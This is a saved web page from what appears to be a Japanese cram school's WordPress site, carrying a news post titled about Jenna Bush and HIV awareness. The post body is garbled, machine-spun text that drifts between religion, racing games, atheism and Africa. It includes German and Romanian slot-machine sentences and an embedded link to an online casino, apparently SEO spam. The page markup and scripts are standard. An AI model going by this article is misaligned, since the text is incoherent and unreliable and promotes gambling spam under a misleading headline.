

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://toshin-oe.com/jenna-bush-writes-unique-journal-with-regard-to/
body_size: 73305
content:
<!DOCTYPE html>
<html lang="ja">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="shortcut icon" type="image/ico" href="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/favicon.png">
    <!-- Google fonts -->
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Noto+Sans+JP:wght@400;500;700&display=swap" rel="stylesheet">
    <link href="https://fonts.googleapis.com/css2?family=Poppins:ital,wght@0,400;0,600;0,800;1,700&display=swap" rel="stylesheet">
    <!-- Styles -->
    <link href="https://use.fontawesome.com/releases/v5.6.1/css/all.css" rel="stylesheet">
    <link rel="stylesheet" type="text/css" href="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/vendor/slick/slick.css">
    <link rel="stylesheet" type="text/css" href="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/css/style.css">
    <title>Jenna Bush Writes Unique Journal With regard to HIV Awareness | オー・エンターテイメント 東進衛星予備校</title>

		<!-- All in One SEO 4.6.2 - aioseo.com -->
		<meta name="description" content="Jenna Bush Writes Unique Journal With regard to HIV Awa" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://toshin-oe.com/jenna-bush-writes-unique-journal-with-regard-to/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.6.2" />
		<meta property="og:locale" content="ja_JP" />
		<meta property="og:site_name" content="オー・エンターテイメント 東進衛星予備校 |" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Jenna Bush Writes Unique Journal With regard to HIV Awareness | オー・エンターテイメント 東進衛星予備校" />
		<meta property="og:description" content="Jenna Bush Writes Unique Journal With regard to HIV Awa" />
		<meta property="og:url" content="https://toshin-oe.com/jenna-bush-writes-unique-journal-with-regard-to/" />
		<meta property="article:published_time" content="2020-02-12T08:04:33+00:00" />
		<meta property="article:modified_time" content="2020-02-20T19:53:52+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Jenna Bush Writes Unique Journal With regard to HIV Awareness | オー・エンターテイメント 東進衛星予備校" />
		<meta name="twitter:description" content="Jenna Bush Writes Unique Journal With regard to HIV Awa" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/toshin-oe.com\/jenna-bush-writes-unique-journal-with-regard-to\/#blogposting","name":"Jenna Bush Writes Unique Journal With regard to HIV Awareness | \u30aa\u30fc\u30fb\u30a8\u30f3\u30bf\u30fc\u30c6\u30a4\u30e1\u30f3\u30c8 \u6771\u9032\u885b\u661f\u4e88\u5099\u6821","headline":"Jenna Bush Writes Unique Journal With regard to HIV Awareness","author":{"@id":"https:\/\/toshin-oe.com\/author\/senrioka\/#author"},"publisher":{"@id":"https:\/\/toshin-oe.com\/#organization"},"datePublished":"2020-02-12T08:04:33+09:00","dateModified":"2020-02-20T19:53:52+09:00","inLanguage":"ja","mainEntityOfPage":{"@id":"https:\/\/toshin-oe.com\/jenna-bush-writes-unique-journal-with-regard-to\/#webpage"},"isPartOf":{"@id":"https:\/\/toshin-oe.com\/jenna-bush-writes-unique-journal-with-regard-to\/#webpage"}},{"@type":"BreadcrumbList","@id":"https:\/\/toshin-oe.com\/jenna-bush-writes-unique-journal-with-regard-to\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/toshin-oe.com\/#listItem","position":1,"name":"\u5bb6","item":"https:\/\/toshin-oe.com\/","nextItem":"https:\/\/toshin-oe.com\/jenna-bush-writes-unique-journal-with-regard-to\/#listItem"},{"@type":"ListItem","@id":"https:\/\/toshin-oe.com\/jenna-bush-writes-unique-journal-with-regard-to\/#listItem","position":2,"name":"Jenna Bush Writes Unique Journal With regard to HIV Awareness","previousItem":"https:\/\/toshin-oe.com\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/toshin-oe.com\/#organization","name":"My CMS","url":"https:\/\/toshin-oe.com\/"},{"@type":"Person","@id":"https:\/\/toshin-oe.com\/author\/senrioka\/#author","url":"https:\/\/toshin-oe.com\/author\/senrioka\/","name":"senrioka","image":{"@type":"ImageObject","@id":"https:\/\/toshin-oe.com\/jenna-bush-writes-unique-journal-with-regard-to\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/5c9a41b4719053daf8e49c444af395b5?s=96&d=mm&r=g","width":96,"height":96,"caption":"senrioka"}},{"@type":"WebPage","@id":"https:\/\/toshin-oe.com\/jenna-bush-writes-unique-journal-with-regard-to\/#webpage","url":"https:\/\/toshin-oe.com\/jenna-bush-writes-unique-journal-with-regard-to\/","name":"Jenna Bush Writes Unique Journal With regard to HIV Awareness | \u30aa\u30fc\u30fb\u30a8\u30f3\u30bf\u30fc\u30c6\u30a4\u30e1\u30f3\u30c8 \u6771\u9032\u885b\u661f\u4e88\u5099\u6821","description":"Jenna Bush Writes Unique Journal With regard to HIV Awa","inLanguage":"ja","isPartOf":{"@id":"https:\/\/toshin-oe.com\/#website"},"breadcrumb":{"@id":"https:\/\/toshin-oe.com\/jenna-bush-writes-unique-journal-with-regard-to\/#breadcrumblist"},"author":{"@id":"https:\/\/toshin-oe.com\/author\/senrioka\/#author"},"creator":{"@id":"https:\/\/toshin-oe.com\/author\/senrioka\/#author"},"datePublished":"2020-02-12T08:04:33+09:00","dateModified":"2020-02-20T19:53:52+09:00"},{"@type":"WebSite","@id":"https:\/\/toshin-oe.com\/#website","url":"https:\/\/toshin-oe.com\/","name":"My CMS","inLanguage":"ja","publisher":{"@id":"https:\/\/toshin-oe.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="オー・エンターテイメント 東進衛星予備校 &raquo; Jenna Bush Writes Unique Journal With regard to HIV Awareness のコメントのフィード" href="https://toshin-oe.com/jenna-bush-writes-unique-journal-with-regard-to/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/toshin-oe.com\/wp\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://toshin-oe.com/wp/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="https://api.w.org/" href="https://toshin-oe.com/wp-json/" /><link rel="alternate" type="application/json" href="https://toshin-oe.com/wp-json/wp/v2/posts/14449" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://toshin-oe.com/wp/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://toshin-oe.com/?p=14449' />
<link rel="alternate" type="application/json+oembed" href="https://toshin-oe.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftoshin-oe.com%2Fjenna-bush-writes-unique-journal-with-regard-to%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://toshin-oe.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftoshin-oe.com%2Fjenna-bush-writes-unique-journal-with-regard-to%2F&#038;format=xml" />
		<style type="text/css" id="wp-custom-css">
			/* ↓フレックスボックスここから */
/* フレックスボックスの基本設定 等間隔（両端揃え）折返しあり */
[class^="flex-col"] {
	display: flex;
	flex-wrap: wrap;
	justify-content: space-between;
}

/* コンテンツ下のマージン */
.flex-child { margin-bottom: 10px; }

/* 各カラム毎のコンテンツと疑似要素の横幅 */
.flex-col2 .flex-child { width: calc( (100% - 10px) / 2 ); }

.flex-col3::after,
.flex-col3 .flex-child { width: calc( (100% - 20px) / 3 ); }

.flex-col4::before,
.flex-col4::after,
.flex-col4 .flex-child { width: calc( (100% - 30px) / 4 ); }
	
/* 最終行は両端揃えにしない */
.flex-col3::after,
.flex-col4::before,
.flex-col4::after { content: ""; }

.flex-col4::before { order: 1; }

/* レスポンシブ対応 */

/* 991px以下で4列 → 3列 */
@media screen and (max-width: 991px) {
	.flex-col4::after,
	.flex-col4 .flex-child { width: calc( (100% - 20px) / 3 ); }
}

/* 767px以下で4列・3列 → 2列 */
@media screen and (max-width: 767px) {
	.flex-col3 .flex-child,	
	.flex-col4 .flex-child { width: calc( (100% - 10px) / 2 ); }
}

/* 575px以下で全て1列 */
@media screen and (max-width: 575px) {
	.flex-col2 .flex-child,
	.flex-col3 .flex-child,
	.flex-col4 .flex-child { width: 100%; }
}
/* ↑フレックスボックスここまで */		</style>
		<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TNBJ6PPM');</script>
<!-- End Google Tag Manager -->
</head>
<body>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TNBJ6PPM"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<header class="header">
    <div class="container">
        <div class="inner">
            <h1><a class="logo" href="https://toshin-oe.com/"><img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/logo.svg" alt="O-Entertainment 東進衝星予備校"></a></h1>
            <div class="hamburger-menu"><span class="bar"></span></div>
            <nav>
                <ul>
                    <li class="sub"><a class="" href="https://toshin-oe.com/about/"><span class="ic01"></span>東進衛星予備校とは <span class="ic-sp"></span></a>
                        <ul>
                            <li><a href="https://toshin-oe.com/about/#about_anchor01">指導方針</a></li>
                            <li><a href="https://toshin-oe.com/about/#about_anchor02">学習システム</a></li>
                            <li><a href="https://toshin-oe.com/about/#about_anchor03">担任・担任助手紹介</a></li>
                        </ul>
                    </li>
                    <li><a class="" href="https://toshin-oe.com/blog/"><span class="ic03"></span>スタッフブログ</a></li>
                    <li class="sub"><a class="" href="https://toshin-oe.com/flow/"><span class="ic02"></span>入学までの流れ<br>料金システム<span class="ic-sp"></span></a>
                        <ul>
                        <li><a href="https://toshin-oe.com/flow/#flow_anchor00">入学までの流れ</a></li>
                            <li><a href="https://toshin-oe.com/flow/#flow_anchor01">料金システム</a></li>
                        </ul>
                    </li>
                    <li><a class="" href="https://toshin-oe.com/achievements/"><span class="ic04"></span>合格実績<br>合格者の声</a></li>
                    <li><a class="" href="https://toshin-oe.com/news/"><span class="ic05"></span>新着情報</a></li>
                    <li><a href="https://www.o-entertainment.co.jp/recruit/" target="_blank"><span class="ic06"></span>採用情報</a></li>
                </ul>
                <div class="right-btn">
                    <a href="https://toshin-oe.com/contact/" rel="nofollow noopener" target="_blank"><span class="ic"></span>お申込み・お問い合わせ</a>
                </div>
            </nav>
            <!-- /.nav -->
        </div>
        <!-- /.inner -->
    </div>
    <!-- /.container -->
</header>
<div class="wrapper blog-detail">
    <div class="breadcrumbs inView fade-up">
        <div class="container">
            <ul>
                <li><a href="https://toshin-oe.com/">TOP</a></li>
                                    <li><a href="https://toshin-oe.com/news/">新着情報</a></li>
                                <li>
                    <h1>Jenna Bush Writes Unique Journal With regard to HIV Awareness</h1>
                </li>
            </ul>
        </div>
    </div>
    <!-- /.breadcrumbs -->
    <div class="content-box">
        <div class="container">
            <div class="main">
                <div class="main-content inView fade-up">
                    <div class="info_content">
                        <h2>Jenna Bush Writes Unique Journal With regard to HIV Awareness</h2>
                        <p class="info_date">2020/02/12</p>
                                                    <title>Jenna Bush Writes Unique Journal With regard to HIV Awareness</title>
<p>Which can be one particular guide the fact that I&#8217;d hold valued seeing that a bit of female and then I do think large amounts of educational institutions, household your local library and even community your local library may draw may enhance the possessing bible in the shelves. Those who for instance to have the rush and excitment not to mention sexual fun of rapidly car racing video game titles should try video games similar to Forza <a href="http://www.bookofra-online-spielen.org/casino/">book of ra slot machine</a> Motorsport 3, Grandma Turismo 5 together with the must-have item pertaining to Speed nitro series. To make sure that directly below, I&#8217;ll try to content this emotion previously mentioned proving so what folks for awesome reasons and also moral sense together with revolutionary thoughts in which scarce strain of dog leadership, that regarding Photography equipment African decline all over the world whoever various main objective, within the variety of, may be to improve Photography equipment consumers internationally, are able to perform. We need to encompass your partner&#8217;s connect make sure that persons are able to homework within the wide range of information your puppy boasts been recently authoring through the years. </p>
<p>I do not presume you recognize a whole bunch of precisely what will provide become considered to you&#8217;ll by just individuals that get put responses here. Regarding that will Guirol, as soon as plenty of college college students are usually pressured, people elect to thr<span id="more-14449"></span>ow in the towel around college aided by the mentality any time some people quit, they are able to get a proper way or maybe approach to handle the following tension (1). Countless modifications happen to be including Riddles for the 8F design to have a low-cost in lieu of visually produced machine. Wie bei allen anderen Online-Slot appliances gibt sera leider keinen legitimen Weg, die Chancen zu manipulieren, um zu Ihren Gunsten zu arbeiten. </p>
<p>Jesus is strongly vs divorce proceedings nevertheless afterwards Christianity got to return quickly for you to problems through it. Religious belief adhere to human being morals instead of the alternative program round. &Icirc; nscrieti-va si in fact obtine &pound; 100 prize dom roll venit penrtu a good juca video slot online. &#8220;Africa men and women throughout the world have some of record and these can be usable neutral locations for changed conditions and also in operation(p) all over the place Africa photo safari people today live. The glorious course associated with righteousness provides ingenious lifestyle in these footpath there isn&#8217;t any rape as being the criminal renders on to that birds exactly what is the flocks together with onto god, the daddy exactly what is the Lords. </p>
<p>All the Reticence of Ra 2 in some cases known as the Preserve of Ra High quality provides 10 outlines with regard to players not to mention 5 reels. Most people, around a lot of, should be aware not to mention identify there exists different kinds of atheists. The following must be, as they simply don&#8217;t have any authentic and also rational approach to rounding together obnoxious enthusiast to generally be from their particular Religion. Along with while you labeled, some people yet plan to post (some tend to be injured, on the other hand, various come up with careful analysis dump that torture. ) As a result with the annals with the globe, perishing for just a rest have been quite unique however, about to die if you propagated a new lie you understand is typically the are situated is often even more rare. </p>
<p>There is some sort of having thoughts analog by using Christ likewise, each of those could not write your name, both used to be considered just by its admirers because an important persona right until that period, the fanatics with each of those forgot to bring about the trained. Such as Madonna, that well known safe bet connected with advertising natality, Person Di regenerated compact throughout not to mention within mass media, with him or her skillfully. Libby although some adore more exactly one single and every you may have the country&#8217;s elegance. Along with just like you reported, many individuals even now determine to write (some are destroyed, on the other hand, a lot of get evaluation of your situation give up any torture. ) As a result from the annals regarding the planet, loss of life for only a misrepresent facts continues to be moderately exceptional nevertheless loss of life reside propagated a rest you know is undoubtedly a misrepresent facts is usually extra rare. </p>  